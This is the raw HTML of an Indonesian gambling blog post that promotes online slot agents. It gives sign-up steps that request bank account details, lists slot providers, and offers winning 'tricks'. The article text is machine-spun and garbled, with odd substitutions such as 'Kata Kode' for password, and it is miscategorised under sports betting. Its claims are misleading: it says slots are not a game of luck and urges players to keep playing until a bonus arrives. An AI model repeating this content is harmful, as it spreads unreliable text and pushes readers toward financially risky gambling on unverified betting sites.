var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://eye-of-sky.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eye-of-sky.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://eye-of-sky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eye-of-sky.com/wp-json/wp/v2/posts/5231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eye-of-sky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eye-of-sky.com/?p=5231' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/?amp=1"><link rel="amphtml" href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-5231 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://eye-of-sky.com/" rel="home">Eyeofsky</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a href="https://eye-of-sky.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a href="https://eye-of-sky.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://eye-of-sky.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a href="https://eye-of-sky.com/category/roulette/">Roulette</a></li>
<li id="menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5392"><a href="https://eye-of-sky.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a href="https://eye-of-sky.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6215"><a href="https://eye-of-sky.com">Home</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://eye-of-sky.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-5231" class="post-5231 post type-post status-publish format-standard hentry category-taruhan-olahraga">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://eye-of-sky.com/category/taruhan-olahraga/" rel="category tag">Taruhan Olahraga</a></span>
		</div>
			<h1 class="entry-title">Petunjuk Main Slots Online di Bandar Slots Bisa dipercaya Simpur</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/" rel="bookmark"><time class="entry-date" datetime="2023-01-16T13:49:51+07:00">January 16, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://eye-of-sky.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Supaya dapat nikmati permainan slots online bersama-sama kehebohan menarik didalamnya, banyak pemain sudah pasti membutuhkan bandar slots menjadi pemasok pelayanan judinya. Dahulunya, slots formal sekedar bisa orang permainkan di kasino darat saja, yang di mana di waktu itu permainan slots tidak selamanya simpel dimainkan sebagian orang. Tidak serupa perihal dengan permainan <a href="https://eye-of-sky.com/">slots online</a> yang sekarang ini kita tahu di mana sangat enteng dicapai atau dimainkan dimanapun, khususnya sebab sekarang ini sendiri udah ada banyak broker judi slots yang bisa menjadi tempat maupun tempat untuk bermain games slots.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Main slots online tidak hanya pilih bandar permainan judi saja. Lebih dari pada itu, pemain atau slotters perlu menitikberatkan untuk memutuskan bandar slots terbaik serta terpercaya lantaran dapat berefek pada gampangnya keuntungan-keuntungan yang kelak dapat beberapa penjudi temukan. Mujurnya, agen judi slots paling dipercaya terus punyai ciri-ciri atau keunggulan yang yak dipunyai bandar permainan judi lain hingga tidak susah ditemukan banyak penjudi.</p>
<p>Utamanya buat tentukan bandar slots paling dipercaya bukan cuma karena dapat memberi jumlah pelbagai keuntungan-keuntungan menarik saja. Lebih pada itu, bermain slots di bandar yang dapat dipercaya sangat jamin kepuasan serta pengalaman tiap slotters karena permainan slots yang disiapkan terlalu komplet, ringan dimainkan dan yang nyata jamin pun kesempatan kemenangan paling besar. Itu semuanya sebab dari faksi broker judi slots sendiri yang sejauh ini udah berpartner dengan sejumlah provider slots gaming terutama dan paling teruji.</p>
<p>Oleh karenanya, bila sampai kini anda sedang cari tempat atau fasilitas bermain slots yang bisa dipercaya dalam memberinya sejumlah keuntungan, kepuasan atau kelapangan, jadi tak ada opsi yang lebih bagus kembali kecuali penting tergabung da main di bandar slots bisa dipercaya. Semuanya yang anda mencari atau kehendaki saat bermain judi slots tentu tidak susah didapati di agen judi slots online paling dipercaya yang terus-menerus mementingkan tiap apa kepentingan atau kemauan dari setiap member-nya.</p>
<h2>Masuk Simpel di Bandar Slots Sah dan Paling dipercaya</h2>
<p>Apabila anda masuk jadi anggota broker judi slots sah serta bisa dipercaya, jadi secara automatic tiap-tiap macam-macam permainan slots online didalamnya telah bus anda rasakan dan permainkan. Tetapi, untuk tergabung dengan bandar slots sah dan dapat dipercaya itu, pastinya tiap-tiap calon peserta atau banyak pemain mesti lakukan registrasi account-nya lebih dulu. Untungnya, tergabung dengan agen judi slots yang bisa dipercaya serta sah tidak membikin beberapa slotters susah lantaran banyak kelapangan yang diberi khususnya dari sarana service daftar slots terbaik.</p>
<p>Normalnya, pelayanan slots online yang disajikan oleh agen judi slots bisa dipercaya selalu terbuka buat siapa saja banyak slotters yang ada pada tanah air. Apa lagi, bandar taruhan slots sah juga paling dipercaya menanggung banyak bettor bakal gampang jadi peserta karena registrasi account slots bisa dituruti  dengan gratis diikuti dengan servis daftar yang dukungan waktu 24 jam non-stop. Supaya dapat semakin membuat anda ringan dan mengertinya, berikut di bawah ini kami jelaskan berkenaan petunjuk simpel langkah mendaftar dan masuk lewat bandar slots sah dan dapat dipercaya di Indonesia, misalnya:</p>
<p>1. Kunjungi / akses web situs sah bandar slots opsi terbaik anda.<br />
2. Sesudahnya anda masuk di halaman pokok situs broker judi slots, register bisa anda kerjakan lewat langkah meng-klik menu daftar maupun pendaftaran.<br />
3. Isi tiap-tiap data info diri sah yang anda mempunyai pada formulir registrasi account yang disiapkan serta kebanyakan mencakup:<br />
&#8211; Username / Nama Pemakai<br />
&#8211; Kata Kode<br />
&#8211; Konfirmasi Kata Kode<br />
&#8211; Alamat E mail<br />
&#8211; Nomor Contact / Telephone<br />
&#8211; Jenis Bank<br />
&#8211; Nomor Rekening Bank<br />
&#8211; Nama Rekening Bank<br />
&#8211; Kode Referal<br />
&#8211; Kode Captcha<br />
4. Klik Submit / Daftar di bawah untuk meneruskan register account.<br />
5. Tunggu proses registrasi sampai sukses dan terkonfirmasi.</p>
<p>Nach, dari kerjakan tahapan-tahapan cara mendaftar slots online sebagaimana pada atas, kalau sukses karenanya anda udah sah dapat berkumpul selaku anggota dengan mendapat pemakai ID. Jika bagaimana anda udah mendaftarkan dan miliki pemakai ID itu, itu memiliki arti permainan slots online di bandar slots sah serta dapat dipercaya bisa anda permainkan dengan gampang. Manalagi, semua permainan slots yang disajikan broker judi slots paling dipercaya dan sah bisa dicapai dan dimainkan semua bettor hanya dengan memanfaatkan 1 account saja.</p>
<h2>Kelebihan Daftar Lewat Bandar Slots Sah Dapat dipercaya di Indonesia</h2>
<p>Keuntungan atau kelebihan memutuskan broker judi slots sah da dapat dipercaya bukan hanya bisa memberinya anda kepuasan di saat sudah tergabung menjadi anggota saja. Juga, pertamanya mendaftarkan lantas tiap-tiap penjudi akan ketahui juga rasakan sendiri kayak apakah kelebihan maupun keuntungannya. Seperti dari yang kami sebut di atas, agen judi slots bisa dipercaya sendiri sediakan sarana service daftar judi slots terbaik hingga mendukung keluasaan, kelancaran sampai kenyamanan tiap calon member-nya. Adapun kelebihan daftar lewat bandar slots sah bisa dipercaya di Indonesia yang dapat anda temukan di antaranya berikut ini adalah:</p>
<h2>Service Daftar Slots 24 Jam Non-stop</h2>
<p>Salah satunya sebagai kelebihan terunggul dan menarik daftar lewat bandar slots sah bisa dipercaya di Indonesia yaitu tersiapnya service daftar slots sepanjang 24 jam non-stop. Itu berarti, dengan pelayanan daftar slots 24 jam itu, seluruhnya calon peserta dapat mendaftarkan account kapan pun lebih ringan tiada terlilit waktu. Bahkan juga, service 24 jam yang diberi selanjutnya juga dapat memberikan keuntungan beberapa penjudi yang sudah tergabung jadi peserta karena akses bermain slots online dapat kapan pun juga.</p>
<h2>Deposit Seluruhnya Pembayaran</h2>
<p>Untungnya jikamana mendaftarkan di bandar slots sah paling dipercaya di Indonesia yaitu dapat deposit lewat type pembayaran apa saja. Sebab, biro judi slots online bisa dipercaya menyiapkan seluruh macam teknik pembayaran yang komplet maka bisa terus disamakan oleh semuanya pesertanya baik itu daftar melalui deposit pulsa, rekening bank atau mungkin deposit lewat e-wallet.</p>
<h2>Proses Daftar Cepat dan Aman</h2>
<p>Berikut ia yang jadi salah satunya kelebihan yang hendak anda raih jikalau daftar lewat bandar slots dapat dipercaya serta sah, di mana proses daftar cepat serta aman. Perihal itu begitu lumrah, ingat bandar taruhan slots paling dipercaya juga telah punyai service layanan konsumen yang paling kritis dan profesional hingga proses register sangat tertolong serta dapat bertambah cepat. Di sisi lainnya, utamanya pilih daftar melalui bandar online slots sah dan dapat dipercaya sebab sudah tentu bakalan selalu jamin keamanan data tiap member-nya.</p>
<h2>1 ID Buat Semua Permainan Slots</h2>
<p>Kelebihan terhebat lain bila pilih daftar melalui bandar slots sah dan paling dipercaya di Indonesia ialah 1 account atau ID yang kedepan anda dapatkan selesai sukses mendaftarkan bisa dipakai untuk permainkan semua type permainan slots online yang disiapkan didalamnya . Maka, apabila mana anda ingin membuka atau bermain permainan slots yang tidak sama, tentulah tidak perlu susah kembali harus punya banyak account maka dari itu lebih mempermudah sekalian mengesankan.</p>
<h2>Beberapa Nama Basis Judi Slots Online Terunggul Referensi Bandar Slots Bisa dipercaya di Indonesia</h2>
<p>Bertindak selaku pemasok atau fasilitator service main slots online terunggul, sudah pasti bandar slots paling dipercaya di Indonesia terus mendatangkan jenis macam permainan slots online yang paling bermacam atau komplet untuk pesertanya. Sebab, dengan menghidangkan jejeran perjudian slots yang lebih komplet automatis tiap-tiap anggota juga didalamnya jelas dapat rasakan kepuasan lebih saat bermain slots online lantaran bisa coba hoki terbaik semasing dengan bermain permainan slots macam apa saja. Ditambah lagi, yang bikin agen judi slots paling dipercaya sanggup memberinya opsi games slots terkomplet sebab banyak pula juga disiapkan beberapa nama provider atau basis judi slots online terhebat dan terkenal. Nach, untuk pelbagai nama basis judi slots online terunggul yang disiapkan oleh bandar slots bisa dipercaya di Indonesia sekarang ini salah satunya adalah seperti berikut:<br />
o Slot Online Pragmatic Play<br />
Provider atau basis judi slots online terbaik serta terutama yang jelas telah diketahui banyak slotters ialah Pragmatic Play. Pragmatic Play telah meningkatkan sekitar lebih dari pada beberapa ratus macam permainan slots sampai saat ini maka membuat didaulat jadi perusahaan penyuplai permainan slots paling besar di industri iGaming. Juga tidak sekedar hanya itu, Pragmatic Play pun meningkatkan beberapa game judi slots gacor ringan raih kemenangan dengan RTP paling tinggi.<br />
o Slot Online Habanero<br />
Selain Pragmatic Play, prlatform judi slots online referensi terpilih lain di mana  siap di bandar slots bisa dipercaya Indonesia yakni Habanero. Provider slots Habanero sendiri mulai bekerja pertama kalinya pada tahun 2012 dan waktu ini udah punyai lisensi dari Malta Gaming. Sekitar beberapa ratus lebih model games slots terpilih udah dirintis provider slots terkenal yang berikut maka dari itu tidaklah heran bila namanya banyak digandrungi beberapa penjudi slots dimana saja.<br />
o Slot Online Microgaming<br />
Kalau mengidamkan kepuasan dan pengalaman lebih saat bermain slots online di bandar slots dapat dipercaya, jadi anda perlu coba beberapa model permainan slots terbaik keluaran Microgaming. Manalagi, Microgaming sebagai basis judi slots paling tua di industri iGaming sebab telah ada semenjak 1994 serta udah meningkatkan paling tidak lebih kurang beberapa ratus type permainan slots hingga saat ini. Sedangkan, semua permainan slots yang dibentuk provider Microgaming bisa pula dimainkan dengan sangatlah gampang karena begitu mobile friendly dan udah dibantu HTML5.<br />
o Slot Online Spadegaming<br />
Spadegaming sebagai satu diantara beberapa basis judi slots online alternatif terbaik yang disiapkan bandar slots bisa dipercaya. Ada pada tahun 2013, kelihatannya Spadegaming sudah miliki lumayan banyak pengalaman dalam mendatangkan serta bikin sejumlah permainan-permainan slots online menarik. Bukan cuma hanya itu, Spadegaming mengakui permainan slots yang disiapkannya bisa memberinya kemungkinan menang yang besar atas RTP slots yang tinggi. Di lain bidang, apa saja tipe games slots dari Spadegaming yang selanjutnya anda permainkan pastinya menjajakan pengalaman lebih mengesankan dengan jekpot paling besarnya.<br />
o Slot Online PG Soft<br />
Provider slots online PG Soft atau yang memiliki nama Pocket Games Soft ini ikut memeriahkan industri permainan judi slots di tahun 2015. Kendati pun apabila ketimbang dengan sejumlah provider slots lain, PG Soft termasuk masih lumayan baru tapi amat produktif mendatangkan banyak beberapa jenis permainan slots online. Sampai tidak cuman hanya itu, PG Soft pun mendatangkan permainan slots yang menjajakan kelebihan, contohnya dari kemungkinan kemenangannya yang besar juga jekpot yang berharga spektakuler.<br />
o Slot Online Joker123 / Joker Gaming<br />
Nama provider slots online terhebat yang lain bisa pula anda coba gamenya di bandar slots paling dipercaya Indonesia merupakan Joker Gaming atau Joker123. Joker Gaming sendiri merupakan basis judi slots paling besar dan amat terpenting di Asia yang sudah persembahkan banyak beberapa jenis permainan slots online hingga sampai saat ini. Disamping daripada itu, permainan slots dari Joker123 diketahui begitu ringan dimainkan lantaran mengangkut HTML5 yang mobile friendly dengan mendatangkan juga banyak sejumlah keuntungan yang atraktif sekali tergolong dari jekpotnya.<br />
Tehnik Trick Main Slots Online di Bandar Slots Paling dipercaya Biar Teruji Keuntungan Besar<br />
Siapakah yang tidak tergoda dengan keuntungan-keuntungan paling besar di saat main judi slots online. Argumen paling besar kenapa sebagian orang bettor suka mainkan permainan slots sebab memang mendambakan jumlahnya keuntungan yang besar, lebih karena slots sendiri yaitu permainan terbaik yang paling prospektif dalam mendatangkan bermacam sejumlah keuntungan sangat menarik. Manalagi apabila mana anda main di bandar slots paling dipercaya yang sangat tersohor selalu menyiapkan lebih beberapa keuntungan ketimbang agen judi slots lain.<br />
Walaupun begitu, anda perlu tetap mengenali dan menyadari sejumlah trik serta tips terbaik sebagai halnya seperti anda ingin menang. Masalahnya slots bukan permainan &#8220;untung-untungan&#8221; yang cuma memercayakan hoki saja, walaupun bahwasanya sedikit strategi ruwet di saat main slots maka dari itu sangatlah patut buat dicoba juga oleh sejumlah penjudi pemula. Saat itu, tentang hal beberapa panduan strategi terbaik main slots online di bandar slots paling dipercaya biar lebih terjaga dengan keuntungan yang besar diantaranya adalah:<br />
o Mainkan Lebih Banyak Macam Permainan Slots<br />
Kiat sangat efisien yang dapat membuat anda mendatangkan banyak keuntungan banyak main di bandar slots bisa dipercaya yakni dengan permainkan bertambah banyak type permainan slots yang disajikan. Kalau anda permainkan beberapa pilihan slots game, berarti kemungkinan mendapati keuntungan lebih terbuka karena bisa diperoleh pada model permainan slots mana saja.<br />
o Pilih Permainkan Slots RTP Paling tinggi<br />
Memutuskan permainkan slots yang miliki RTP paling tinggi bukan sekedar mempunyai tujuan buat menambah kemungkinan menang bertambah besar saja. Namun, argumen anda pun butuh memutuskan mainkan sejumlah game judi slots RTP paling tinggi di bandar slots paling dipercaya lantaran dapat memberi jekpot paling besar maka makin banyak keuntungan dapat anda terima.<br />
o Tidak Stop Main Sampai Bonus Khusus Sukses Diperoleh<br />
Jika bagaimana anda benar-benar mengidamkan keuntungan yang bertambah besar bermain slots online di bandar slots bisa dipercaya, seharusnya kerjakan perjudian slots sampai anda betul-betul sukses peroleh bonus penting. Dikarenakan dari bonus inti itu dapat anda fungsikan supaya dapat menciptakan lebih banyak sekali bonus lain.<br />
o Mengikuti Moment Slots yang Disiapkan<br />
Tentang hal kiat trik terhebat yang lain penting anda coba di saat main slots online lewat bandar slots bisa dipercaya biar jamin keuntungan yang bertambah besar yaitu dengan ikuti moment slots yang diberi. Sebab umumnya, even slots yang didatangkan oleh biro judi slots bisa dipercaya terus mendatangkan semakin banyak keuntungan-keuntungan besar maka dari itu begitu patut serta memikat untuk anda turuti. Ditambah di broker judi slots dapat dipercaya terus banyak mendatangkan momen slots yang dapat dituruti tiap anggotanya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-5231 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-cimahi-tengah/" rel="prev"><span class="meta-nav">Previous Post</span>Tips Main Slots Online di Bandar Slots Paling dipercaya Cimahi Tengah</a><a href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-dabun-gelang/" rel="next"><span class="meta-nav">Next Post</span>Petunjuk Main Slots Online di Bandar Slots Paling dipercaya Dabun Gelang</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eye-of-sky.com/2026/01/'>January 2026</a></li>
	<li><a href='https://eye-of-sky.com/2025/12/'>December 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/11/'>November 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/10/'>October 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/09/'>September 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/08/'>August 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/07/'>July 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/06/'>June 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/05/'>May 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/04/'>April 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/03/'>March 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/02/'>February 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/01/'>January 2025</a></li>
	<li><a href='https://eye-of-sky.com/2024/12/'>December 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/11/'>November 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/10/'>October 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/09/'>September 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/08/'>August 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/07/'>July 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/06/'>June 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/05/'>May 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/04/'>April 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/03/'>March 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/02/'>February 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/01/'>January 2024</a></li>
	<li><a href='https://eye-of-sky.com/2023/12/'>December 2023</a></li>
	<li><a href='https://eye-of-sky.com/2023/01/'>January 2023</a></li>
	<li><a href='https://eye-of-sky.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Menang di Poker Online</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eye-of-sky.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/togel-sydney-paling-akurat/">Togel Sydney Paling Akurat: Panduan Lengkap Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/prediksi-togel-sydney-mingguan/">Prediksi Togel Sydney Mingguan: Analisis Dan Tren Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/togel-sydney-hari-jumat/">Togel Sydney Hari Jumat: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/prediksi-togel-sydney-2025/">Prediksi Togel Sydney 2025: Analisis dan Tren Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/blackjack-online-no-1-terpercaya/">Blackjack Online No.1 Terpercaya: Panduan Terbaik untuk Pemain Cerdas</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
